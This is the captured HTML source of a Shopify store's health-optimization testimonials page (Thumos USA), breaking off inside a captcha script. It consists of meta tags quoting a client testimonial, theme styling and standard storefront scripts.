

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thumosusa.com/pages/copy-of-health-hormone-help-is-here-2
body_size: 45703
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#91abdf">

    <meta name="google-site-verification" content="k7-QEY1QcbV_TFeePyffjylOCv3GEYlklsBgCWTKnj0" />

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
    <link rel="preconnect" href="https://monorail-edge.shopifysvc.com"><link rel="preload" href="//thumosusa.com/cdn/shop/t/11/assets/theme.css?v=120894979247980633321765569079" as="style">
    <link rel="preload" as="font" href="//thumosusa.com/cdn/fonts/catamaran/catamaran_n7.c7720328a326501d0a4fcb3373c1ca68129c3c78.woff2" type="font/woff2" crossorigin>
    <link rel="preload" as="font" href="//thumosusa.com/cdn/fonts/maven_pro/mavenpro_n5.ce007c5b78ce56cdb6d8a7dfd4b878f24918d849.woff2" type="font/woff2" crossorigin>
    <link rel="preload" as="font" href="//thumosusa.com/cdn/fonts/maven_pro/mavenpro_n7.1cf8ef6e1971df8c9c821bcb73da0b10e0c49a8b.woff2" type="font/woff2" crossorigin>
    <link rel="preload" href="//thumosusa.com/cdn/shop/t/11/assets/theme.js?v=12488635386646923111764228766" as="script">
    <link rel="preload" href="//thumosusa.com/cdn/shop/t/11/assets/lazysizes.js?v=63098554868324070131764228766" as="script"><link rel="canonical" href="https://thumosusa.com/pages/copy-of-health-hormone-help-is-here-2"><link rel="shortcut icon" href="//thumosusa.com/cdn/shop/files/logo-whats-thumos_32x32.png?v=1613588244" type="image/png"><title>Health Optimization Testimonials | Thumos USA</title><meta name="description" content="&quot;Jody has been my personal health &#39;consultant&#39; for 15 years.  More energy, more stamina, and greater health are all outcomes from working with Jody.  I was healthy, overall, but I was not yet &#39;optimized&#39;.&quot;  Vicki Piccirilli.  Click on the video to hear Vicki talk about her experience!   &quot;Jody&#39;s gift is unlocking hidden"><!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="Thumos USA">
<meta property="og:url" content="https://thumosusa.com/pages/copy-of-health-hormone-help-is-here-2">
<meta property="og:title" content="Health Optimization Testimonials | Thumos USA">
<meta property="og:type" content="website">
<meta property="og:description" content="&quot;Jody has been my personal health &#39;consultant&#39; for 15 years.  More energy, more stamina, and greater health are all outcomes from working with Jody.  I was healthy, overall, but I was not yet &#39;optimized&#39;.&quot;  Vicki Piccirilli.  Click on the video to hear Vicki talk about her experience!   &quot;Jody&#39;s gift is unlocking hidden">

<meta property="og:image" content="http://thumosusa.com/cdn/shop/files/logo-thumos-web_bbbd3213-3a88-49b0-9a62-40eda687d211_1200x1200.png?v=1630561946">
<meta property="og:image:secure_url" content="https://thumosusa.com/cdn/shop/files/logo-thumos-web_bbbd3213-3a88-49b0-9a62-40eda687d211_1200x1200.png?v=1630561946">


  <meta name="twitter:site" content="@thumosusa">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Health Optimization Testimonials | Thumos USA">
<meta name="twitter:description" content="&quot;Jody has been my personal health &#39;consultant&#39; for 15 years.  More energy, more stamina, and greater health are all outcomes from working with Jody.  I was healthy, overall, but I was not yet &#39;optimized&#39;.&quot;  Vicki Piccirilli.  Click on the video to hear Vicki talk about her experience!   &quot;Jody&#39;s gift is unlocking hidden">

    
<style data-shopify>
:root {
    --color-text: #ebebeb;
    --color-text-rgb: 235, 235, 235;
    --color-body-text: #ebebeb;
    --color-sale-text: #ebebeb;
    --color-small-button-text-border: #ebebeb;
    --color-text-field: #3a3a3a;
    --color-text-field-text: #ebebeb;
    --color-text-field-text-rgb: 235, 235, 235;

    --color-btn-primary: #91abdf;
    --color-btn-primary-darker: #698dd4;
    --color-btn-primary-text: #ffffff;

    --color-blankstate: rgba(235, 235, 235, 0.35);
    --color-blankstate-border: rgba(235, 235, 235, 0.2);
    --color-blankstate-background: rgba(235, 235, 235, 0.1);

    --color-text-focus:#d2d2d2;
    --color-overlay-text-focus:#d2d2d2;
    --color-btn-primary-focus:#698dd4;
    --color-btn-social-focus:#e6e6e6;
    --color-small-button-text-border-focus:#d2d2d2;
    --predictive-search-focus:#180655;

    --color-body: #04010e;
    --color-bg: #04010e;
    --color-bg-rgb: 4, 1, 14;
    --color-bg-alt: rgba(235, 235, 235, 0.05);
    --color-bg-currency-selector: rgba(235, 235, 235, 0.2);

    --color-overlay-title-text: #ebebeb;
    --color-image-overlay: #231264;
    --color-image-overlay-rgb: 35, 18, 100;--opacity-image-overlay: 0.5;--hover-overlay-opacity: 0.9;

    --color-border: #ffffff;
    --color-border-form: #ebebeb;
    --color-border-form-darker: #d2d2d2;

    --svg-select-icon: url(//thumosusa.com/cdn/shop/t/11/assets/ico-select.svg?v=112470546871157587641764228766);
    --slick-img-url: url(//thumosusa.com/cdn/shop/t/11/assets/ajax-loader.gif?v=41356863302472015721764228766);

    --font-weight-body--bold: 700;
    --font-weight-body--bolder: 700;

    --font-stack-header: Catamaran, sans-serif;
    --font-style-header: normal;
    --font-weight-header: 700;

    --font-stack-body: "Maven Pro", sans-serif;
    --font-style-body: normal;
    --font-weight-body: 500;

    --font-size-header: 28;

    --font-size-base: 16;

    --font-h1-desktop: 37;
    --font-h1-mobile: 35;
    --font-h2-desktop: 21;
    --font-h2-mobile: 19;
    --font-h3-mobile: 21;
    --font-h4-desktop: 19;
    --font-h4-mobile: 17;
    --font-h5-desktop: 16;
    --font-h5-mobile: 14;
    --font-h6-desktop: 15;
    --font-h6-mobile: 13;

    --font-mega-title-large-desktop: 70;

    --font-rich-text-large: 18;
    --font-rich-text-small: 14;

    
--color-video-bg: #12043e;

    
    --global-color-image-loader-primary: rgba(235, 235, 235, 0.06);
    --global-color-image-loader-secondary: rgba(235, 235, 235, 0.12);
  }
</style>


    <style>
      *,::after,::before{box-sizing:border-box}body{margin:0}body,html{background-color:var(--color-body)}body,button{font-size:calc(var(--font-size-base) * 1px);font-family:var(--font-stack-body);font-style:var(--font-style-body);font-weight:var(--font-weight-body);color:var(--color-text);line-height:1.5}body,button{-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%}.border-bottom{border-bottom:1px solid var(--color-border)}.btn--link{background-color:transparent;border:0;margin:0;color:var(--color-text);text-align:left}.text-right{text-align:right}.icon{display:inline-block;width:20px;height:20px;vertical-align:middle;fill:currentColor}.icon__fallback-text,.visually-hidden{position:absolute!important;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}svg.icon:not(.icon--full-color) circle,svg.icon:not(.icon--full-color) ellipse,svg.icon:not(.icon--full-color) g,svg.icon:not(.icon--full-color) line,svg.icon:not(.icon--full-color) path,svg.icon:not(.icon--full-color) polygon,svg.icon:not(.icon--full-color) polyline,svg.icon:not(.icon--full-color) rect,symbol.icon:not(.icon--full-color) circle,symbol.icon:not(.icon--full-color) ellipse,symbol.icon:not(.icon--full-color) g,symbol.icon:not(.icon--full-color) line,symbol.icon:not(.icon--full-color) path,symbol.icon:not(.icon--full-color) polygon,symbol.icon:not(.icon--full-color) polyline,symbol.icon:not(.icon--full-color) rect{fill:inherit;stroke:inherit}li{list-style:none}.list--inline{padding:0;margin:0}.list--inline>li{display:inline-block;margin-bottom:0;vertical-align:middle}a{color:var(--color-text);text-decoration:none}.h1,.h2,h1,h2{margin:0 0 17.5px;font-family:var(--font-stack-header);font-style:var(--font-style-header);font-weight:var(--font-weight-header);line-height:1.2;overflow-wrap:break-word;word-wrap:break-word}.h1 a,.h2 a,h1 a,h2 a{color:inherit;text-decoration:none;font-weight:inherit}.h1,h1{font-size:calc(((var(--font-h1-desktop))/ (var(--font-size-base))) * 1em);text-transform:none;letter-spacing:0}@media only screen and (max-width:749px){.h1,h1{font-size:calc(((var(--font-h1-mobile))/ (var(--font-size-base))) * 1em)}}.h2,h2{font-size:calc(((var(--font-h2-desktop))/ (var(--font-size-base))) * 1em);text-transform:uppercase;letter-spacing:.1em}@media only screen and (max-width:749px){.h2,h2{font-size:calc(((var(--font-h2-mobile))/ (var(--font-size-base))) * 1em)}}p{color:var(--color-body-text);margin:0 0 19.44444px}@media only screen and (max-width:749px){p{font-size:calc(((var(--font-size-base) - 1)/ (var(--font-size-base))) * 1em)}}p:last-child{margin-bottom:0}@media only screen and (max-width:749px){.small--hide{display:none!important}}.grid{list-style:none;margin:0;padding:0;margin-left:-30px}.grid::after{content:'';display:table;clear:both}@media only screen and (max-width:749px){.grid{margin-left:-22px}}.grid::after{content:'';display:table;clear:both}.grid--no-gutters{margin-left:0}.grid--no-gutters .grid__item{padding-left:0}.grid--table{display:table;table-layout:fixed;width:100%}.grid--table>.grid__item{float:none;display:table-cell;vertical-align:middle}.grid__item{float:left;padding-left:30px;width:100%}@media only screen and (max-width:749px){.grid__item{padding-left:22px}}.grid__item[class*="--push"]{position:relative}@media only screen and (min-width:750px){.medium-up--one-quarter{width:25%}.medium-up--push-one-third{width:33.33%}.medium-up--one-half{width:50%}.medium-up--push-one-third{left:33.33%;position:relative}}.site-header{position:relative;background-color:var(--color-body)}@media only screen and (max-width:749px){.site-header{border-bottom:1px solid var(--color-border)}}@media only screen and (min-width:750px){.site-header{padding:0 55px}.site-header.logo--center{padding-top:30px}}.site-header__logo{margin:15px 0}.logo-align--center .site-header__logo{text-align:center;margin:0 auto}@media only screen and (max-width:749px){.logo-align--center .site-header__logo{text-align:left;margin:15px 0}}@media only screen and (max-width:749px){.site-header__logo{padding-left:22px;text-align:left}.site-header__logo img{margin:0}}.site-header__logo-link{display:inline-block;word-break:break-word}@media only screen and (min-width:750px){.logo-align--center .site-header__logo-link{margin:0 auto}}.site-header__logo-image{display:block}@media only screen and (min-width:750px){.site-header__logo-image{margin:0 auto}}.site-header__logo-image img{width:100%}.site-header__logo-image--centered img{margin:0 auto}.site-header__logo img{display:block}.site-header__icons{position:relative;white-space:nowrap}@media only screen and (max-width:749px){.site-header__icons{width:auto;padding-right:13px}.site-header__icons .btn--link,.site-header__icons .site-header__cart{font-size:calc(((var(--font-size-base))/ (var(--font-size-base))) * 1em)}}.site-header__icons-wrapper{position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:flex-end;-ms-justify-content:flex-end;justify-content:flex-end}.site-header__account,.site-header__cart,.site-header__search{position:relative}.site-header__search.site-header__icon{display:none}@media only screen and (min-width:1400px){.site-header__search.site-header__icon{display:block}}.site-header__search-toggle{display:block}@media only screen and (min-width:750px){.site-header__account,.site-header__cart{padding:10px 11px}}.site-header__cart-title,.site-header__search-title{position:absolute!important;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0;display:block;vertical-align:middle}.site-header__cart-title{margin-right:3px}.site-header__cart-count{display:flex;align-items:center;justify-content:center;position:absolute;right:.4rem;top:.2rem;font-weight:700;background-color:var(--color-btn-primary);color:var(--color-btn-primary-text);border-radius:50%;min-width:1em;height:1em}.site-header__cart-count span{font-family:HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:calc(11em / 16);line-height:1}@media only screen and (max-width:749px){.site-header__cart-count{top:calc(7em / 16);right:0;border-radius:50%;min-width:calc(19em / 16);height:calc(19em / 16)}}@media only screen and (max-width:749px){.site-header__cart-count span{padding:.25em calc(6em / 16);font-size:12px}}.site-header__menu{display:none}@media only screen and (max-width:749px){.site-header__icon{display:inline-block;vertical-align:middle;padding:10px 11px;margin:0}}@media only screen and (min-width:750px){.site-header__icon .icon-search{margin-right:3px}}.announcement-bar{z-index:10;position:relative;text-align:center;border-bottom:1px solid transparent;padding:2px}.announcement-bar__link{display:block}.announcement-bar__message{display:block;padding:11px 22px;font-size:calc(((16)/ (var(--font-size-base))) * 1em);font-weight:var(--font-weight-header)}@media only screen and (min-width:750px){.announcement-bar__message{padding-left:55px;padding-right:55px}}.site-nav{position:relative;padding:0;text-align:center;margin:25px 0}.site-nav a{padding:3px 10px}.site-nav__link{display:block;white-space:nowrap}.site-nav--centered .site-nav__link{padding-top:0}.site-nav__link .icon-chevron-down{width:calc(8em / 16);height:calc(8em / 16);margin-left:.5rem}.site-nav__label{border-bottom:1px solid transparent}.site-nav__link--active .site-nav__label{border-bottom-color:var(--color-text)}.site-nav__link--button{border:none;background-color:transparent;padding:3px 10px}.site-header__mobile-nav{z-index:11;position:relative;background-color:var(--color-body)}@media only screen and (max-width:749px){.site-header__mobile-nav{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center}}.mobile-nav--open .icon-close{display:none}.main-content{opacity:0}.main-content .shopify-section{display:none}.main-content .shopify-section:first-child{display:inherit}.critical-hidden{display:none}
    .index-section:has(> .page-width.rich-text) {
    padding-block: 2px;
}
.rte-setting.rte h2 {
    margin-bottom: 0;
}
    </style>

    <script>
      window.performance.mark('debut:theme_stylesheet_loaded.start');

      function onLoadStylesheet() {
        performance.mark('debut:theme_stylesheet_loaded.end');
        performance.measure('debut:theme_stylesheet_loaded', 'debut:theme_stylesheet_loaded.start', 'debut:theme_stylesheet_loaded.end');

        var url = "//thumosusa.com/cdn/shop/t/11/assets/theme.css?v=120894979247980633321765569079";
        var link = document.querySelector('link[href="' + url + '"]');
        link.loaded = true;
        link.dispatchEvent(new Event('load'));
      }
    </script>

    <link rel="stylesheet" href="//thumosusa.com/cdn/shop/t/11/assets/theme.css?v=120894979247980633321765569079" type="text/css" media="print" onload="this.media='all';onLoadStylesheet()">

    <style>
      @font-face {
  font-family: Catamaran;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//thumosusa.com/cdn/fonts/catamaran/catamaran_n7.c7720328a326501d0a4fcb3373c1ca68129c3c78.woff2") format("woff2"),
       url("//thumosusa.com/cdn/fonts/catamaran/catamaran_n7.546366ab8abd7a13c41dd63a25b42966c7f197f4.woff") format("woff");
}

      @font-face {
  font-family: "Maven Pro";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//thumosusa.com/cdn/fonts/maven_pro/mavenpro_n5.ce007c5b78ce56cdb6d8a7dfd4b878f24918d849.woff2") format("woff2"),
       url("//thumosusa.com/cdn/fonts/maven_pro/mavenpro_n5.78e546abb11d6cec06c98294cd91a76466b42d41.woff") format("woff");
}

      @font-face {
  font-family: "Maven Pro";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//thumosusa.com/cdn/fonts/maven_pro/mavenpro_n7.1cf8ef6e1971df8c9c821bcb73da0b10e0c49a8b.woff2") format("woff2"),
       url("//thumosusa.com/cdn/fonts/maven_pro/mavenpro_n7.1ecc5b9854a5f30ff1b42559ffcca41d24759633.woff") format("woff");
}

      @font-face {
  font-family: "Maven Pro";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//thumosusa.com/cdn/fonts/maven_pro/mavenpro_n7.1cf8ef6e1971df8c9c821bcb73da0b10e0c49a8b.woff2") format("woff2"),
       url("//thumosusa.com/cdn/fonts/maven_pro/mavenpro_n7.1ecc5b9854a5f30ff1b42559ffcca41d24759633.woff") format("woff");
}

      
      
    </style>

    <script>
      var theme = {
        breakpoints: {
          medium: 750,
          large: 990,
          widescreen: 1400
        },
        strings: {
          addToCart: "Add to cart",
          soldOut: "Sold out",
          unavailable: "Unavailable",
          regularPrice: "Regular price",
          salePrice: "Sale price",
          sale: "Sale",
          fromLowestPrice: "from [price]",
          vendor: "Vendor",
          showMore: "Show More",
          showLess: "Show Less",
          searchFor: "Search for",
          addressError: "Error looking up that address",
          addressNoResults: "No results for that address",
          addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
          authError: "There was a problem authenticating your Google Maps account.",
          newWindow: "Opens in a new window.",
          external: "Opens external website.",
          newWindowExternal: "Opens external website in a new window.",
          removeLabel: "Remove [product]",
          update: "Update",
          quantity: "Quantity",
          discountedTotal: "Discounted total",
          regularTotal: "Regular total",
          priceColumn: "See Price column for discount details.",
          quantityMinimumMessage: "Quantity must be 1 or more",
          cartError: "There was an error while updating your cart. Please try again.",
          removedItemMessage: "Removed \u003cspan class=\"cart__removed-product-details\"\u003e([quantity]) [link]\u003c\/span\u003e from your cart.",
          unitPrice: "Unit price",
          unitPriceSeparator: "per",
          oneCartCount: "1 item",
          otherCartCount: "[count] items",
          quantityLabel: "Quantity: [count]",
          products: "Products",
          loading: "Loading",
          number_of_results: "[result_number] of [results_count]",
          number_of_results_found: "[results_count] results found",
          one_result_found: "1 result found"
        },
        moneyFormat: "${{amount}}",
        moneyFormatWithCurrency: "${{amount}} USD",
        settings: {
        predictiveSearchEnabled: true,
        predictiveSearchShowPrice: false,
        predictiveSearchShowVendor: false
      },
          stylesheet: "//thumosusa.com/cdn/shop/t/11/assets/theme.css?v=120894979247980633321765569079"
      }

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script><script src="//thumosusa.com/cdn/shop/t/11/assets/theme.js?v=12488635386646923111764228766" defer="defer"></script>
    <script src="//thumosusa.com/cdn/shop/t/11/assets/lazysizes.js?v=63098554868324070131764228766" async="async"></script>

    <script type="text/javascript">
      if (window.MSInputMethodContext && document.documentMode) {
        var scripts = document.getElementsByTagName('script')[0];
        var polyfill = document.createElement("script");
        polyfill.defer = true;
        polyfill.src = "//thumosusa.com/cdn/shop/t/11/assets/ie11CustomProperties.min.js?v=180011327751192992961764228766";

        scripts.parentNode.insertBefore(polyfill, scripts);
      }
    </script>

    <script sync src="https://code.jquery.com/jquery-3.5.1.min.js" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/44866076836/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="09b1b8ffe1221200c91ddb6f37eac856">
<meta id="in-context-paypal-metadata" data-shop-id="44866076836" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=44866076836" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":44866076836,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/44866076836","merchantName":"Thumos USA","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Thumos USA","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"09b1b8ffe1221200c91ddb6f37eac856","betas":["rich-media-storefront-analytics"],"domain":"thumosusa.com","predictiveSearch":true,"shopId":44866076836,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "thumosusa.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Debut Optimized | Faisal Edit's","id":151869915333,"schema_name":"Debut","schema_version":"17.3.0","theme_store_id":796,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "thumosusa.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//thumosusa.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" src="//thumosusa.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//thumosusa.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//thumosusa.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DLOhI_0X.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C6YtU0w6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-button":["modules/v2/client.shop-button_BCMx7GTG.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BT26qb5j.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-windoid":["modules/v2/client.init-windoid_B9PkRMql.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DZkqjsbU.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Di2EnuM7.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_CWa-C9R1.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DenGwJTU.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_JdHXxpS9.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_D6__K_p8.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_C_ZQDY6s.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_XetIsj8l.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DvA72MRN.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-login":["modules/v2/client.shop-login_ClXNxyh6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CNlwjfZz.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/b6c01b42faf0a4f94538a2451\/57ab1ddb9d3c11763cacbc817.js?shop=thumosusa.myshopify.com","\/\/cdn.shopify.com\/proxy\/f6dfa7e85691182ee3ba43f9bdb05ad4211ae3fbd1e097bc86ee3ac37620585d\/form.nerdy-apps.com\/build\/nerdy_form_widget.bee96d44.js?shop=thumosusa.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","\/\/cdn.shopify.com\/proxy\/a69e7f755976d6102f3769c0fe3d76c6981735b121eaf7e352b3bf67eb59205b\/static.cdn.printful.com\/static\/js\/external\/shopify-product-customizer.js?v=0.28\u0026shop=thumosusa.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":44866076836,"offset":-18000,"reqid":"38435efb-1fe5-49c2-8d43-07e673713be7-1768428304","pageurl":"thumosusa.com\/pages\/copy-of-health-hormone-help-is-here-2","s":"pages-83582517445","u":"25bb1e6b84a1","p":"page","rtyp":"page","rid":83582517445};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form 